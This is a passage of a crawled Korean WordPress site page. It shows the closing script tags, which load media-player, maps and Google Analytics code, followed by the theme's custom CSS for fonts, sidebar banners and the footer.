4\uc640\ud790\ub9ac\uc5b4","mejs.swedish":"\uc2a4\uc6e8\ub374\uc5b4","mejs.tagalog":"\ud0c0\uac08\ub85c\uadf8\uc5b4","mejs.thai":"\ud0dc\uad6d\uc5b4","mejs.turkish":"\ud130\ud0a4\uc5b4","mejs.ukrainian":"\uc6b0\ud06c\ub77c\uc774\ub098\uc5b4","mejs.vietnamese":"\ubca0\ud2b8\ub0a8\uc5b4","mejs.welsh":"\uc6e8\uc77c\uc2a4\uc5b4","mejs.yiddish":"\uc774\ub514\uc2dc\uc5b4"}};
</script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.6' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.6' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5' id='avia_google_maps_front_script-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-58788184-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58788184-1', 'auto');
  ga('send', 'pageview');

</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://renewolednet.openhaja.com/wp-content/themes/enfold/css/custom.css?ver=4.5
body_size: 982
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */


@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);

.notosanskr * { 
 font-family: 'Noto Sans KR', sans-serif;
}

body {font-family: 'Noto Sans KR', sans-serif !important;}

.side_banner01 h3 {position:relative; background: #5894ef; color: #fff !important; padding: 25px;font-family: 'Noto Sans KR', sans-serif !important; font-size: 20px !important; line-height: 1.5em; font-weight: 700;letter-spacing: -1px; word-break: keep-all; border-radius: 10px 10px 0 0;margin-bottom: 0;}
.side_banner01 h3::before {content: '';position:absolute; top: 0; left: 0; background: url(/images/side_banner_bg.png) no-repeat; background-size: cover; width: 100%; height: 100%;}
.side_banner01 h3 span {display: inline-block; width: 25px; height: 25px; background: #ff4c61; text-align: center; line-height: 25px; font-size: 15px; border-radius: 50%; margin-left: 5px;}
.side_banner01 ul {background: #fafafa; padding: 15px; border-radius: 0 0 10px 10px; margin-left: 0;}
.side_banner01 ul li {list-style: none; color: #666; font-size: 15px; word-break: keep-all; letter-spacing: -1px; font-weight: 300; text-align: left; line-height: 1.5em;}
.side_banner01 ul li span {font-weight: 700; color: #222;}
.side_banner01 ul li p {font-size: 20px; font-weight: 700; color: #222; text-align: center; line-height: 1.5em; margin: 0;}
.side_banner02 h3 {background: #58b4ef;}
.side_banner03 h3 {background: #58dfef;}
.side_banner04 h3 {background: #58efbf;}
.side_banner05 h3 {background: #d1ef58;}
.side_banner06 h3 {background: #efd458;}

#footer {background: #192034; padding: 0;}
#footer .widget .textwidget div {color: #fff; opacity: .7; font-size: 14px; font-weight: 300; line-height: 2em;}
#footer .widget {margin: 60px 0;}
#socket {display: none;}

/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}